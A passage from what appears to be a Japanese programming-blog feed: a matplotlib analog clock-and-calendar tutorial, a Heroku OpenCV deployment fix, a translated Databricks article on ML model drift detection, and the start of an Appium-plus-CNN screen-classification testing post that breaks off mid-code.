'%A'でした(初めて知った)。In[3]:
now.strftime('%A\n%Y-%m-%d\n%H:%M:%S')Out[3]:
'Saturday\n2021-04-03\n17:23:25'
In[4]:
h,m,s = now.strftime('%H,%M,%S').split(',') h,m,sOut[4]:
('17', '23', '25')
なめらかに回転させたいので時刻を小数にします。好みの問題ですが、秒針はカチコチした動きでいいのでこのままにします。コンマ何秒を反映させたい場合は、
'%S'を'%S.%f'とします。In[5]:
h,m,s = now.strftime('%H,%M,%S').split(',') s = float(s) m = float(m)+float(s)/60 h = float(h)+float(m)/60 h,m,sOut[5]:
(17.39027777777778, 23.416666666666668, 25.0)時刻を角度で表す
時刻の数値から0時0分0秒からの時間経過を角度に置き換えます。
- 時針は12段階で1回転($2\pi$)
- 分針は60段階で1回転($2\pi$)
- 秒針は60段階で1回転($2\pi$)
In[6]:
h *= 2*np.pi/12 m *= 2*np.pi/60 s *= 2*np.pi/60 h,m,sOut[6]:
(9.10552815175875, 2.4521875990520328, 2.617993877991494)時間経過がラジアンに置き換わりましたので、この角度でOut[1]の各画像を回します。
針を回転させる
def rotate(a,theta): return np.dot(a,np.array([ (np.cos(theta),-np.sin(theta)), (np.sin(theta), np.cos(theta))]))座標を回転させるアフィン変換の行列をかけるだけです。時計回りなので、おなじみの行列とは正負が逆になっています。
In[7]:
plt.figure(figsize=(4,4),dpi=60) plt.axes().set_aspect('equal');plt.xlim(-10,10);plt.ylim(-10,10) plt.subplots_adjust(left=0, right=1, bottom=0, top=1, wspace=0, hspace=0) plt.title(now) h,m,s = now.strftime('%H,%M,%S').split(',') s = float(s) m = float(m)+float(s)/60 h = float(h)+float(m)/60 plt.fill(*list(zip(*rotate(H,h*2*np.pi/12))),color='red',alpha=0.3) plt.plot(*list(zip(*rotate(H,h*2*np.pi/12))),color='orange',alpha=0.2) plt.fill(*list(zip(*rotate(M,m*2*np.pi/60))),color='red',alpha=0.2) plt.plot(*list(zip(*rotate(M,m*2*np.pi/60))),color='orange',alpha=0.2) plt.fill(*list(zip(*rotate(S,s*2*np.pi/60))),color='red',alpha=0.1) plt.plot(*list(zip(*rotate(S,s*2*np.pi/60))),color='orange',alpha=0.2) plt.show() plt.clf() plt.close()Out[7]:
これだけでもおよそ時計として機能しています。
文字盤
盤面を囲む点と真ん中のポッチを勘でデザインします。
In[8]:
plt.figure(figsize=(4,4),dpi=60) plt.axes().set_aspect('equal');plt.xlim(-10,10);plt.ylim(-10,10) plt.subplots_adjust(left=0, right=1, bottom=0, top=1, wspace=0, hspace=0) plt.fill(*list(zip(*np.array([(-0.2,9.0),(0,8.5),(0.2,9.0),(-0.2,9.0)]))), color='red',alpha=0.5) plt.fill(*list(zip(*np.array([(-0.1,9.3),(-0.1,9.5),(0.1,9.5),(0.1,9.3),(-0.1,9.3)]))), color='blue',alpha=0.5) plt.fill(*list(zip(*[np.dot(0.3,(np.cos(theta),np.sin(theta))) for theta in 2*np.pi*np.arange(0,1,1/100)])),color='yellow') plt.plot(*list(zip(*[np.dot(0.3,(np.cos(theta),np.sin(theta))) for theta in 2*np.pi*np.arange(0,1,1/100)])),color='black',alpha=0.4) plt.show() plt.clf() plt.close()Out[8]:
青で示した印が1分、赤で示した印が5分ごとに出るようにしたいです。真ん中のポッチはないと寂しいです。
文字盤の文字
60段階のforループで一気に書こうと思いましたがよく考えたら、てっぺんは0じゃなくて12なんですね。
In[9]:
[str(degree//5) for degree in range(0,60,5)]Out[9]:
['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '10', '11']上記では駄目ですので0のときだけ12に置き換えます。
In[10]:
[str(12 if degree==0 else degree//5) for degree in range(0,60,5)]Out[10]:
['12', '1', '2', '3', '4', '5', '6', '7', '8', '9', '10', '11']これを12を座標
(0,9.5)の位置に置いて、計回りに30度回るたびに描けばよいと思いました。In[11]:
plt.figure(figsize=(4,4),dpi=60) plt.axes().set_aspect('equal');plt.xlim(-10,10);plt.ylim(-10,10) plt.subplots_adjust(left=0, right=1, bottom=0, top=1, wspace=0, hspace=0) for degree in np.arange(60): if degree % 5 == 0: plt.fill(*list(zip(*rotate(np.array( [(-0.2,9.0),(0,8.5),(0.2,9.0),(-0.2,9.0)]), np.pi*degree/30))),color='black',alpha=0.1) plt.text(*[e for e_ in zip(*rotate(np.array([(0,9.5)]), np.pi*degree/30)) for e in e_], str(12 if degree==0 else degree//5), color='black',va='center',ha='center',fontsize=13,alpha=0.3) else: plt.fill(*list(zip(*rotate(np.array( [(-0.1,9.3),(-0.1,9.5),(0.1,9.5),(0.1,9.3),(-0.1,9.3)]), np.pi*degree/30))),color='black',alpha=0.05) plt.fill(*list(zip(*[np.dot(0.3,(np.cos(theta),np.sin(theta))) for theta in 2*np.pi*np.arange(0,1,1/100)])),color='white') plt.plot(*list(zip(*[np.dot(0.3,(np.cos(theta),np.sin(theta))) for theta in 2*np.pi*np.arange(0,1,1/100)])),color='black',alpha=0.4) plt.show() plt.clf() plt.close()Out[11]:
雰囲気が出てきました。
[e for e_ in zip(*rotate(np.array([(0,9.5)]), np.pi*degree/30)) for e in e_]のところですが、tupleやlistの各要素のカッコを外すためのPythonのトリックみたいなやつです。たとえば
[inner for outer in [[(0),(9.5)]] for inner in outer]は[0, 9.5]を返します(最初にこれに気づいた人はすごいなと思います)。ここまでのコードをまとめて実行すると下記の画像になります。時計としては完成しています。
In[12]:
plt.figure(figsize=(4,4),dpi=60) plt.axes().set_aspect('equal');plt.xlim(-10,10);plt.ylim(-10,10) plt.subplots_adjust(left=0, right=1, bottom=0, top=1, wspace=0, hspace=0) plt.title(now) plt.fill(*list(zip(*rotate(H,h*2*np.pi/12))),color='red',alpha=0.3) plt.plot(*list(zip(*rotate(H,h*2*np.pi/12))),color='orange',alpha=0.2) plt.fill(*list(zip(*rotate(M,m*2*np.pi/60))),color='red',alpha=0.2) plt.plot(*list(zip(*rotate(M,m*2*np.pi/60))),color='orange',alpha=0.2) plt.fill(*list(zip(*rotate(S,s*2*np.pi/60))),color='red',alpha=0.1) plt.plot(*list(zip(*rotate(S,s*2*np.pi/60))),color='orange',alpha=0.2) for degree in np.arange(60): if degree % 5 == 0: plt.fill(*list(zip(*rotate(np.array( [(-0.2,9.0),(0,8.5),(0.2,9.0),(-0.2,9.0)]), np.pi*degree/30))),color='black',alpha=0.1) plt.text(*[e for e_ in zip(*rotate(np.array([(0,9.5)]), np.pi*degree/30)) for e in e_], str(12 if degree==0 else degree//5), color='black',va='center',ha='center',fontsize=13,alpha=0.3) else: plt.fill(*list(zip(*rotate(np.array( [(-0.1,9.3),(-0.1,9.5),(0.1,9.5),(0.1,9.3),(-0.1,9.3)]), np.pi*degree/30))),color='black',alpha=0.05) plt.fill(*list(zip(*[np.dot(0.3,(np.cos(theta),np.sin(theta))) for theta in 2*np.pi*np.arange(0,1,1/100)])),color='white') plt.plot(*list(zip(*[np.dot(0.3,(np.cos(theta),np.sin(theta))) for theta in 2*np.pi*np.arange(0,1,1/100)])),color='black',alpha=0.4) plt.show() plt.clf() plt.close()Out[12]:
カレンダー
使うのは下記の人たちです。localeを指定しないと、曜日の文字列が「土曜日」になったり「Saturday」になったり環境に依存する結果になります。
Consolasは等幅フォントなので曜日や祝日の部分以外を空白に置換して色を変えながら重ねて表示すると、見慣れたカラーのカレンダーが得られるはずです。
import calendar, re, locale import pandas as pd locale.setlocale(locale.LC_ALL, 'en_US.UTF-8')
上記により、日本の祝日の一覧は下記で定義します。
holidays = [datetime.datetime.strptime(d,'%Y/%m/%d').date() for d in pd.read_csv('https://www8.cao.go.jp/chosei/shukujitsu/syukujitsu.csv', encoding='cp932')['国民の祝日・休日月日']]Calendarの機能により任意の月のこよみが文字列で得られます。
In[13]:
print(calendar.TextCalendar(calendar.SUNDAY).formatmonth(2021,4))Out[13]:
April 2021 Su Mo Tu We Th Fr Sa 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30このままだと扱いにくいので、1行ずつに分割します。
In[14]:
cld = [e.ljust(20) for e in calendar.TextCalendar(calendar.SUNDAY).formatmonth( *[int(e) for e in now.strftime('%Y %m').split()]).splitlines()] cldOut[14]:
[' April 2021 ', 'Su Mo Tu We Th Fr Sa', ' 1 2 3', ' 4 5 6 7 8 9 10', '11 12 13 14 15 16 17', '18 19 20 21 22 23 24', '25 26 27 28 29 30 ']日曜日
In[15]:
[' '*20]+[e[:2].ljust(20) for e in cld[1:]]Out[15]:
[' ', 'Su ', ' ', ' 4 ', '11 ', '18 ', '25 ']土曜日
In[16]:
[' '*20]+[e[-2:].rjust(20) for e in cld[1:]]Out[16]:
[' ', ' Sa', ' 3', ' 10', ' 17', ' 24', ' ']平日
In[17]:
[' '*20]+[' '+e[2:17].ljust(18) for e in cld[1:]]Out[17]:
[' ', ' Mo Tu We Th Fr ', ' 1 2 ', ' 5 6 7 8 9 ', ' 12 13 14 15 16 ', ' 19 20 21 22 23 ', ' 26 27 28 29 30 ']祝日
単なる文字列のままでは置換の範囲が定まらないので日付部分をカッコで囲った新しい文字列を考えます。
In[18]:
day = '\n'.join(cld[2:]) day = re.sub(r'(?P<date>\d+)',r'(\g<date>)',day) day = re.sub(r' \((?P<date>\d)\)',r'( \g<date>)',day) print(day)Out[18]:
( 1) ( 2) ( 3) ( 4) ( 5) ( 6) ( 7) ( 8) ( 9) (10) (11) (12) (13) (14) (15) (16) (17) (18) (19) (20) (21) (22) (23) (24) (25) (26) (27) (28) (29) (30)
祝日の一覧は
holidaysに入れたので、当月の日付に該当する文字列のみをマーキングします。2021年4月の祝日は29日のみです。In[19]:
holiday = day for h in [h.day for h in holidays if (h.year,h.month)==(now.year,now.month)]: holiday = holiday.replace('('+str(h).rjust(2)+')',('='*len(str(h))).rjust(2)) holiday = re.sub(r'\( ?\d+\)',' ',holiday) [' '*20]*2+holiday.splitlines()Out[19]:
[' ', ' ', ' ', ' ', ' ', ' ', ' == ']29日の位置だけに
==が入りました。日付が1桁だったら=となるように調整しています。当日
祝日とほとんど同じ処理です。
In[20]:
today = re.sub(r'\( ?\d+\)',' ', day.replace('('+str(now.day).rjust(2)+')',('_'*len(str(now.day))).rjust(2))) [' '*20]*2+today.splitlines()Out[20]:
[' ', ' ', ' _', ' ', ' ', ' ', ' ']文字盤の完成
針の部分を除いて表示すると、こんな感じになりました。
In[21]:
plt.figure(figsize=(4,4),dpi=60) plt.axes().set_aspect('equal');plt.xlim(-10,10);plt.ylim(-10,10) plt.subplots_adjust(left=0, right=1, bottom=0, top=1, wspace=0, hspace=0) plt.title(now) for degree in np.arange(60): if degree % 5 == 0: plt.fill(*list(zip(*rotate(np.array( [(-0.2,9.0),(0,8.5),(0.2,9.0),(-0.2,9.0)]), np.pi*degree/30))),color='black',alpha=0.1) plt.text(*[e for e_ in zip(*rotate(np.array([(0,9.5)]), np.pi*degree/30)) for e in e_], str(12 if degree==0 else degree//5), color='black',va='center',ha='center',fontsize=13,alpha=0.3) else: plt.fill(*list(zip(*rotate(np.array( [(-0.1,9.3),(-0.1,9.5),(0.1,9.5),(0.1,9.3),(-0.1,9.3)]), np.pi*degree/30))),color='black',alpha=0.05) plt.fill(*list(zip(*[np.dot(0.3,(np.cos(theta),np.sin(theta))) for theta in 2*np.pi*np.arange(0,1,1/100)])),color='white') plt.plot(*list(zip(*[np.dot(0.3,(np.cos(theta),np.sin(theta))) for theta in 2*np.pi*np.arange(0,1,1/100)])),color='black',alpha=0.4) holidays = [datetime.datetime.strptime(d,'%Y/%m/%d').date() for d in pd.read_csv('https://www8.cao.go.jp/chosei/shukujitsu/syukujitsu.csv', encoding='cp932')['国民の祝日・休日月日']] locale.setlocale(locale.LC_ALL, 'en_US.UTF-8') cld = [e.ljust(20) for e in calendar.TextCalendar(calendar.SUNDAY).formatmonth( *[int(e) for e in now.strftime('%Y %m').split()]).splitlines()] day = '\n'.join(cld[2:]) day = re.sub(r'(?P<date>\d+)',r'(\g<date>)',day) day = re.sub(r' \((?P<date>\d)\)',r'( \g<date>)',day) # 祝日の記号 holiday = day for h in [h.day for h in holidays if (h.year,h.month)==(now.year,now.month)]: holiday = holiday.replace('('+str(h).rjust(2)+')',('='*len(str(h))).rjust(2)) holiday = re.sub(r'\( ?\d+\)',' ',holiday) plt.text(0, 4.6,'\n'.join([' '*20]*2+holiday.splitlines()),va='center',ha='center', fontsize=14,fontweight='bold',color='red') # 本日の記号 today = re.sub(r'\( ?\d+\)',' ', day.replace('('+str(now.day).rjust(2)+')',('_'*len(str(now.day))).rjust(2))) plt.text(0, 4.6,'\n'.join([' '*20]*2+today.splitlines()),va='center',ha='center', fontsize=14,fontweight='bold',color='black') # 年月 plt.text(0, 4.6,'\n'.join(cld[:1]+[' '*20]*6),va='center',ha='center', fontsize=14,fontweight='bold',color='black',alpha=0.6) # 日曜日 plt.text(0, 4.6,'\n'.join([' '*20]+[e[:2].ljust(20) for e in cld[1:]]),va='center',ha='center', fontsize=14,fontweight='bold',color='red',alpha=0.6) # 土曜日 plt.text(0, 4.6,'\n'.join([' '*20]+[e[-2:].rjust(20) for e in cld[1:]]),va='center',ha='center', fontsize=14,fontweight='bold',color='blue',alpha=0.6) # 平日 plt.text(0, 4.6,'\n'.join([' '*20]+[' '+e[2:17].ljust(18) for e in cld[1:]]),va='center',ha='center', fontsize=14,fontweight='bold',color='black',alpha=0.6) # 曜日・年月日・時刻 plt.text(0,-4.2,now.strftime('%A\n%Y-%m-%d\n%H:%M:%S'),va='center',ha='center', fontsize=30,fontweight='bold',color='black', alpha=0.5) plt.show() plt.clf() plt.close()Out[21]:
コード全体
任意の時刻をカレンダー付きのアナログ時計の盤面の画像としてバッファを返す関数を作ります。
import matplotlib.pyplot as plt import numpy as np import pandas as pd import datetime, calendar, re, locale from io import BytesIO from PIL import Image plt.rcParams['font.family']='Consolas' holidays = [datetime.datetime.strptime(d,'%Y/%m/%d').date() for d in pd.read_csv('https://www8.cao.go.jp/chosei/shukujitsu/syukujitsu.csv', encoding='cp932')['国民の祝日・休日月日']] def clock(now): def rotate(a,theta): return np.dot(a,np.array([ (np.cos(theta),-np.sin(theta)), (np.sin(theta), np.cos(theta))])) plt.figure(figsize=(4,4),dpi=60) plt.axes().set_aspect('equal');plt.xlim(-10,10);plt.ylim(-10,10) plt.subplots_adjust(left=0, right=1, bottom=0, top=1, wspace=0, hspace=0) plt.axis('off') plt.tight_layout() # 針 h,m,s = now.strftime('%H,%M,%S').split(',') s = float(s) m = float(m)+float(s)/60 h = float(h)+float(m)/60 H = np.array([(-0.6,-0.7),(-0.30,5.0),(0.30,5.0),(0.6,-0.7),(-0.6,-0.7)]) M = np.array([(-0.6,-0.7),(-0.20,7.5),(0.20,7.5),(0.6,-0.7),(-0.6,-0.7)]) S = np.array([(-0.3,-0.7),(-0.10,8.5),(0.10,8.5),(0.3,-0.7),(-0.3,-0.7)]) plt.fill(*list(zip(*rotate(H,h*2*np.pi/12))),color='red',alpha=0.3) plt.plot(*list(zip(*rotate(H,h*2*np.pi/12))),color='orange',alpha=0.2) plt.fill(*list(zip(*rotate(M,m*2*np.pi/60))),color='red',alpha=0.2) plt.plot(*list(zip(*rotate(M,m*2*np.pi/60))),color='orange',alpha=0.2) plt.fill(*list(zip(*rotate(S,s*2*np.pi/60))),color='red',alpha=0.1) plt.plot(*list(zip(*rotate(S,s*2*np.pi/60))),color='orange',alpha=0.2) # 文字盤 for degree in np.arange(60): if degree % 5 == 0: plt.fill(*list(zip(*rotate(np.array( [(-0.2,9.0),(0,8.5),(0.2,9.0),(-0.2,9.0)]), np.pi*degree/30))),color='black',alpha=0.10) plt.text(*[e for e_ in zip(*rotate(np.array([(0,9.5)]), np.pi*degree/30)) for e in e_], str(12 if degree==0 else degree//5), color='black',va='center',ha='center',fontsize=13,alpha=0.3) else: plt.fill(*list(zip(*rotate(np.array( [(-0.1,9.3),(-0.1,9.5),(0.1,9.5),(0.1,9.3),(-0.1,9.3)]), np.pi*degree/30))),color='black',alpha=0.05) # 中心円 plt.fill(*list(zip(*[np.dot(0.3,(np.cos(theta),np.sin(theta))) for theta in 2*np.pi*np.arange(0,1,1/1000)])),color='white') plt.plot(*list(zip(*[np.dot(0.3,(np.cos(theta),np.sin(theta))) for theta in 2*np.pi*np.arange(0,1,1/1000)])),color='black',alpha=0.4) # カレンダー locale.setlocale(locale.LC_ALL, 'en_US.UTF-8') cld = [e.ljust(20) for e in calendar.TextCalendar(calendar.SUNDAY).formatmonth( *[int(e) for e in now.strftime('%Y %m').split()]).splitlines()] day = '\n'.join(cld[2:]) day = re.sub(r'(?P<date>\d+)',r'(\g<date>)',day) day = re.sub(r' \((?P<date>\d)\)',r'( \g<date>)',day) # 祝日の記号 holiday = day for h in [h.day for h in holidays if (h.year,h.month)==(now.year,now.month)]: holiday = holiday.replace('('+str(h).rjust(2)+')',('='*len(str(h))).rjust(2)) holiday = re.sub(r'\( ?\d+\)',' ',holiday) plt.text(0, 4.2,'\n'.join([' '*20]*2+holiday.splitlines()),va='center',ha='center', fontsize=14,fontweight='bold',color='red') # 本日の記号 today = re.sub(r'\( ?\d+\)',' ', day.replace('('+str(now.day).rjust(2)+')',('_'*len(str(now.day))).rjust(2))) plt.text(0, 4.2,'\n'.join([' '*20]*2+today.splitlines()),va='center',ha='center', fontsize=14,fontweight='bold',color='black') # 年月 plt.text(0, 4.2,'\n'.join(cld[:1]+[' '*20]*6),va='center',ha='center', fontsize=14,fontweight='bold',color='black',alpha=0.6) # 日曜日 plt.text(0, 4.2,'\n'.join([' '*20]+[e[:2].ljust(20) for e in cld[1:]]),va='center',ha='center', fontsize=14,fontweight='bold',color='red',alpha=0.6) # 土曜日 plt.text(0, 4.2,'\n'.join([' '*20]+[e[-2:].rjust(20) for e in cld[1:]]),va='center',ha='center', fontsize=14,fontweight='bold',color='blue',alpha=0.6) # 平日 plt.text(0, 4.2,'\n'.join([' '*20]+[' '+e[2:17].ljust(18) for e in cld[1:]]),va='center',ha='center', fontsize=14,fontweight='bold',color='black',alpha=0.6) # 曜日・年月日・時刻 plt.text(0,-4.2,now.strftime('%A\n%Y-%m-%d\n%H:%M:%S'),va='center',ha='center', fontsize=28,fontweight='bold',color='black', alpha=0.5) buf = BytesIO() plt.savefig(buf,format='jpg') plt.clf() plt.close() return Image.open(buf)動作確認
Jupyterで確認しているので、画像はブラウザにすぐ表示されます。
In[22]:
clock(now)Out[22]:
年度が変わった瞬間を早送りでループするアニメーションを作りました。
In[23]:
images = [] now = datetime.datetime(2021,3,31,23,58,20) for i in range(200): images.append(clock(now+datetime.timedelta(seconds=i))) from IPython.display import HTML import base64 buf = BytesIO() images[0].save(buf, format='gif', save_all=True, append_images=images[1:], duration=50, loop=0) HTML('<img src="data:image/gif;base64,'+base64.encodebytes(buf.getvalue()).decode('utf8')+'"/>')Out[23]:
きちんと日付をまたいだ時にカレンダーが更新されています。









- 投稿日:2021-04-03T19:39:55+09:00
ImportError libgl.so.1 cannot open shared object file no such file or directory を解決したい
はじめに
opencvを使った、Djangoのデプロイについて、
ハマったので、個人備忘録を残します。
知識不足だったのは以下の2点。(2021/03/30現在)
- staticファイルの取扱いについて
- opencvのライブラリ
以下は、GitHub に push したDjango プロジェクトを
Heroku にデプロイする時の話です。デプロイ後、
Webアプリを起動すると、ブラウザに以下の文章が表示され、
何をしたらいいのかよく分からない状態に陥りました。Not Found The requested resource was not found on this server.今回はこのエラーに対する解決策を残します。
目次
- 開発環境
- Not Found の原因は opencv なので opencv-python-headless に変更して解決する
- アプリケーションサーバーで静的ファイルを参照できるようにpython manage.py collectstaticを実行する
- 参考文献
開発環境
MacBook Air 2017
macOS Catalina 10.15.16dj-database-url==0.5.0
Django==3.1.7
django-heroku==0.3.1
gunicorn==20.1.0
mediapipe==0.8.3.1
numpy==1.20.2
opencv-python==4.5.1.48venv (python -m venv venv)
Not Found の原因は opencv なので opencv-python-headless に変更して解決する
まずは原因を探すために以下を入力。
(venv) % heroku logs --tailすると、ログの中間あたりに次のようなエラーが記録されていました。
(venv) % ImportError libgl.so.1 cannot open shared object file no such file or directory調べてみると、
herokuでOpenCVを利用する [Python3]
を見つけ、同じような手順でbuildpacks、
Aptfileを追加してもエラーは解消されなかった。そもそも ImportError: libSM.so.6:..ではなく、
...so.1:なんだけどな...
と思いながらさらに調べていくと、
以下にたどり着きました。
Importerror: libgl.so.1: cannot open shared object file: no such file or directory opencv error以下のように、
requirements.txtを編集したら良かったみたいです。requirements.txttraitlets==4.3.3 tzlocal==2.1 urllib3==1.26.2 validators==0.18.1 watchdog==0.10.4 wcwidth==0.2.5 webencodings==0.5.1 widgetsnbextension==3.5.1 wincertstore==0.2 zipp==3.4.0 opencv-python--headless==4.5.1.48上記のように、opencvライブラリは
--headless を含めたバージョンへの変更が必要だったみたいです。アプリケーションサーバーで静的ファイルを参照できるようにpython manage.py collectstaticを実行する
これでデプロイは成功したかのように思えましたが、
ブラウザ上での表示は変わらず Not Found.. のままでした。何も表示されないのは、さすがにおかしいと思い、
静的ファイル関連で調べていくと、
以下の記事が見つかりました。Djangoにおける静的ファイル(static file)の取り扱い
この記事を参考に、
ターミナル上で以下を実行しました。(venv) % python manage.py collectstaticこれを実行し、
GitHub と Heroku への更新を反映させると、
無事アプリが表示されました。Opencv は便利だけど大体導入でつまづく...。
参考文献
- 投稿日:2021-04-03T17:54:00+09:00
機械学習の本格運用:デプロイメントからドリフト検知まで
Productionizing Machine Learning: From Deployment to Drift Detection - The Databricks Blogの翻訳です。
多くのブログ記事において、機械学習のワークフローはデータの準備から始まり本番環境へのモデルデプロイで終わります。しかし実際には、それは機械学習モデルのライフサイクルの初めの一歩に過ぎないのです。”人生において変化は起こり続けるものだ”という人もいます。デプロイ後しばらくして、モデルドリフトと呼ばれるモデルの精度劣化が発生するため、これは機械学習モデルにおいても真実と言えます。本記事ではモデルドリフトを検知し対策するのかを説明します。
機械学習におけるドリフトの種別
特徴データや目標変数の依存性の変化があった際にモデルドリフトが起こり得ます。我々は、これらの変化を3つのカテゴリに分類します:概念ドリフト、データドリフト、上流データの変化です。
概念ドリフト(concept drift)
目標変数の統計的属性が変化した時、予測しようとする本当の概念もまた変化します。例えば、不正トランザクションにおいては、新たな手口が生まれてくると、不正の定義自体を見直さなくてはなりません。このような変化は概念ドリフトを引き起こします。
データドリフト(data drift)
入力データから選択された特徴量を用いてモデルをトレーンングします。入力データの統計的特性に変化が生じた際、モデルの品質に影響を及ぼします。例えば、季節性によるデータの変化、個人的嗜好の変化、トレンドなどは入力データのドリフトを引き起こします。
上流データの変化(upstream data changes)
モデル品質に影響を与えうるデータパイプライン上流でのオペレーションの変更が生じる場合があります。例えば、特徴量のエンコーディングにおいて華氏から摂氏に変更があったり、特徴量の生成が停止されることでnullや欠損値になるなどです。
モデルドリフトの検知及び対策
モデルが本格稼働した後でもこのような変更が起こるのであれば、あなたが取るべきベストな選択肢は、変更を監視し、変更が起きた場合に対策を取るということです。モニタリングシステムからのフィードバックループを持ち、長きにわたってモデルをリフレッシュすることでモデルが陳腐化を避けることができます。
上で見たように、様々な原因からドリフトが起こるので、漏れがないように原因となりうる事象をモニタリングする必要があります。以下のシナリオに基づきモニタリングを行うことができます:
トレーニングデータ
- スキーマ、入力データの分布
- ラベルの分布リクエスト、予測
- スキーマ、リクエストの分布
- 予測の分布
- 予測の品質Databricksによるモデルドリフト対応
Delta Lakeによるデータドリフト検知
データの品質は、モデルドリフトとモデル品質低下に対する最初の防衛戦となります。Delta Lakeのスキーマ適用、データタイプ、期待品質(quality expectation)などの機能によって高品質、高信頼のデータパイプラインを構築することができます。エラーのあるラベルを削除したり、スキーマを修正・進化させることで、入力データパイプラインを更新し、データ品質、適切性の問題を修正することができます。
Databricks MLランタイム、MLflowによるモデルドリフト、概念ドリフトの検知
モデルドリフトを検知する一般的な方法は予測の品質モニタリングを行うことです。理想的な機械学習モデルのトレーニングは、Delta Lakeのようなデータソースからデータを読み込み、特徴量エンジニアリングを実施し、MLflowによるトラッキングを行いながら、Databricks MLランタイム上でモデルのチューニング、選択を行うという手順を踏むのでしょう。
デプロイメントの段階では、予測を行うためにモデルがMLflowから読み込まれます。パフォーマンスモニタリングや下流のシステムで利用できるように、モデルのパフォーマンス指標や予測結果をDelta Lakeのようなストレージに格納することができます。トレーニングデータ、パフォーマンス指標、予測結果を一つの場所にまとめて格納することで、正確なモニタリングを実現できます。
教師ありトレーニングの際には、モデルの品質を評価するためにトレーニングデータから特徴量とラベルを活用します。モデルがデプロイされたら、二種類のデータを記録しモニタリングします:モデルパフォーマンス指標とモデル品質指標です。
- モデルパフォーマンス指標 推論時間、メモリ消費量などのモデルの技術的側面を示す指標です。Databricksにモデルをデプロイすることで、これらの指標を容易に記録し、モニタリングすることができます。
- モデル品質指標 この指標は実際のラベルに依存します。ラベルが記録されれば、予測したラベルと実際のラベルを比較することで、品質指標を計算でき、モデルの予測品質におけるドリフトを検知できます。

以下に示す、アーキテクチャの例においては、Delta Lakeからのストリームとして、IoTセンサーからの値(特徴量)、実際の製品品質(ラベル)を読み取ります。このデータを用いて、IoTセンサーデータから製品品質を予測するモデルを構築できます。MLflowにデプロイされたモデルはスコアリングパイプラインに読み込まれ、製品品質を予測値(予測ラベル)を取得します。
ドリフトをモニタリングするために、実際の製品品質(ラベル)と予測品質(予測ラベル)を結合し、タイムウィンドウごとに集計を行い、モデル品質の時系列トレンドに要約します。モデル品質をモニタリングするためのサマリーKPIは、ビジネスニーズによって変化し、十分な網羅性を持つために複数のKPIが計算されます。例として以下のコードスニペットを参照ください。
def track_model_quality(real, predicted): # 実際のラベルと予測ラベルを結合 quality_compare = predicted.join(real, "pid") # 予測モデルが正確かどうかを示す列を作成 quality_compare = quality_compare.withColumn( 'accurate_prediction', F.when((F.col('quality')==F.col('predicted_quality')), 1)\ .otherwise(0) ) # タイムウィンドウごとの正確な予測の割合のトレンドに要約 accurate_prediction_summary = (quality_compare.groupBy(F.window(F.col('process_time'), '1 day').alias('window'), F.col('accurate_prediction')) .count() .withColumn('window_day', F.expr('to_date(window.start)')) .withColumn('total',F.sum(F.col('count')).over(Window.partitionBy('window_day'))) .withColumn('ratio', F.col('count')*100/F.col('total')) .select('window_day','accurate_prediction', 'count', 'total', 'ratio') .withColumn('accurate_prediction', F.when(F.col('accurate_prediction')==1, 'Accurate').otherwise('Inaccurate')) .orderBy('window_day') ) return accurate_prediction_summary予測ラベルに対して実際のラベルの到着がどのくらい遅延するのかによって、これは重要な遅延を示すインジケータにもなり得ます。ドリフトの早期警戒を実現するために、このインジケータは予測品質ラベルの分布のような他のインジケータと組み合わせることもできます。誤検知を避けるために、これらのKPIはビジネス文脈に合わせて設計される必要があります。
ビジネスニーズと照らし合わせて許容できる範囲に、予測精度サマリートレンドの制御リミットの中に設定することもできます。このサマリーは標準的な統計的なプロセス管理手法でモニタリングすることができます。トレンドがこの制御リミットの外に出た際には、警告あるいは新たなデータによる新たなモデルを再作成するなどのアクションをとることができます。
次のステップ
Githubリポジトリーにある指示に従って、上の例を再現し、自身のユースケースに当てはめて下さい。文脈をより理解するためには、ウェビナー「Productionizing Machine Learning – From Deployment to Drift Detection」を参照ください。
Databricks 無料トライアル



- 投稿日:2021-04-03T17:18:59+09:00
Appiumでのテストで機械学習を使ってみた
Appiumを使った自動テストでCNNを利用してみた。
- 状況: Winodows上のアプリをテストするため、Appium+Seleniumでテストランナーを作って走らせたが、テスト対象側がテストシナリオに沿って動かないとテストが止まってしまう(ランナーは仕事をやった気になって終わっている)。
やりたかったこと:ランナーが動作指示に対してテスト対象の画面応答をキャッチして次のテストステップに遷移させる(継続、中断、メールで通知など:自分はしないがランナーにはホウレンソウを強要)。
対応:テスト対象の画面をappiumでキャプチャー、CNNで画面認識させた結果で次ステップを決めるようにした。
画面キャプチャ。
まずはデータ収集のためのキャプチャツールを用意.
前回記事を使ってテスト対象(ここでは前回同様ワードパット)をキャプチャーする。
実際はテスト対象を動作させながら save_screenshot() をループで繰り返して画像を貯めた。caputure.py# -*- coding: utf-8 -*- import cv2 from appium import webdriver from selenium.webdriver.support.ui import WebDriverWait from selenium.webdriver.support import expected_conditions as EC from selenium.webdriver.common.by import By ~ 前回記事で書いた関数は省略~ if __name__ == '__main__': #Windows Appliction Driverを起動 . #ワードパッドを起動しておく. appdriver = SetUp_SelectClassName('WordPadClass') #Capture Recognition filepath = "screenshot.png" #Captureしてファイルの保存. appdriver.save_screenshot(filepath) #画像を呼び出して確認する. img = cv2.imread(filepath) cv2.imshow('sample', img) cv2.waitKey(0) cv2.destroyAllWindows()CNN.
分類器にはCNNを採用、CNNを選んだ理由は特になく、集めた画面をフォルダ分けするだけで願いがかないそうだったから。
CNNについてはリンク先コードを二値分類:binary'を'カテゴリー:categorical'に変更して学習器を作成。
下のコードではテスト対象が"1","2","None"の3パターンの画面を表示する可能性があるとして3画面を分類させている。
キャプチャした画面を分類したいカテゴリー"1","2","None"のフォルダを作成して分ければ学習済みデータが作成できます。TestCategory.pyfrom tensorflow.keras.models import Sequential from tensorflow.keras.layers import Dense, Conv2D, Flatten, Dropout, MaxPooling2D from tensorflow.keras.preprocessing.image import ImageDataGenerator import tensorflow as tf import numpy as np import matplotlib.pyplot as plt if __name__ == '__main__': PATH = "C:\\Users\Data" train_dir = os.path.join(PATH, 'train') validation_dir = os.path.join(PATH, 'validation') # '1','2','None'のカテゴリー. Categrylist = ['1','2','None'] total_train = 0 for f in Categrylist: total_train += FileNum(train_dir,f) total_val = 0 for f in Categrylist: total_val += FileNum(validation_dir,f) #画像ファイル数の確認 print("-----------------------------------") #ハイパーパラメータ batch_size = 3 epochs = 8 IMG_HEIGHT = 150 IMG_WIDTH = 150 #PriProcess train_image_generator = ImageDataGenerator(rescale=1./255) # Generator for our training data validation_image_generator = 